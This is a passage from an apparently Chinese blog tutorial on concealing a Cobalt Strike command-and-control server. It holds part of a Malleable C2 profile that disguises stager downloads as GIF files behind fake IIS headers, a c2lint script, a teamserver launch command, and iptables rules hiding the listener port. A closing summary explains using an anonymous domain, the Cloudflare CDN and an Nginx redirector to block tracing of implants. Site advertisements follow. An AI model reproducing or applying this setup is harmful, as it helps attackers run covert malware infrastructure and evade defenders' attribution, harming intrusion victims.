header "Content-Type" "img/jpg";
header "Server" "Microsoft-IIS/6.0";
header "X-Powered-By" "ASP.NET";
output {
base64;
print;
}
}
}
#分段过程(小的payload落地后会去下载大马)其中的下载请求相关的流量是由http-stager来定义
http-stager {
set uri_x86 "/get32.gif";
set uri_x64 "/get64.gif";
client {
parameter "id" "1234";
header "Cookie" "SomeValue";
}
server {
header "Content-Type" "image/gif";
output {
prepend "GIF89a";
print;
}
}
}
使用c2lient文件检测profile是否正确
c2lient书写如下,根据不同版本配置不同命令
#!/bin/bash
#
# Check a Malleable C&C Profile
#
source ./source-common.sh
# (pre-4.6) start the lint process.
# java -XX:ParallelGCThreads=4 -XX:+UseParallelGC -classpath ./cobaltstrike.jar c2profile.Lint $1
# 4.6+ start the lint process.
print_section_header "Starting c2lint"
./TeamServerImage c2lint $*
弄好之后就可以启动cs了
#teamserver [公网IP] [密码] [profile]
./teamserver x.x.x.x jfrbu7 test123.com.profile
5、配置防火墙
防止监听端口被外界溯源到。
iptables -I INPUT -p TCP --dport 8443 -j DROP
iptables -I INPUT -s 127.0.0.1 -p TCP --dport 8443 -j ACCEPT
#撤销规则
iptables -D INPUT -p TCP --dport 8443 -j DROP
iptables -D INPUT -s 127.0.0.1 -p TCP --dport 8443 -j ACCEPT
6、CS配置监听

生成payload的时候选择这个监听器就行
7、总结
大概思路就是,用一个匿名的域名,然后使用cloudflare的CDN服务来隐藏真实的服务器IP地址。在服务器上配置一个Nginx反代服务器,通过对请求头的匹配过滤,来防止他人溯源。这个例子中用到了三个端口,分别是443,8443,33890三个端口。
443端口作为Nginx反向代理的端口,用来接收马的上线请求。若是不符合nginx.conf的配置策略,则重定向到msn.com上面。符合的话,则转发到127.0.0.1:8443上。为了防止他人识别出8443端口,利用iptables防火墙做了阻止和放行策略。8443端口用来监听马的数据。这个端口必须是CDN支持转发的端口。33890端口作为CS服务器的连接端口,这个端口通过域名是无法访问的(CDN不支持这个端口),所以通过域名也无法发现。这个端口我们这里也伪装了一下,虽然作用不大,但也能减少IP被标记的风险。
通过上面的方法生成的马,在请求时,只会请求域名。因此溯源会有一些障碍,但缺点也很明显,比较费域名。一旦马被标记,域名则也会被标记。
注意事项
- cloudflare免费支持的cdn转发如下:
http:
80、8080、8880、2052、2082、2086、2095
https:
443、2053、2083、2087、2096、8443



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 分享4款.NET开源、免费、实用的商城系统
· 全程不用写代码,我用AI程序员写了一个飞机大战
· MongoDB 8.0这个新功能碉堡了,比商业数据库还牛
· 记一次.NET内存居高不下排查解决与启示
· 白话解读 Dapr 1.15:你的「微服务管家」又秀新绝活了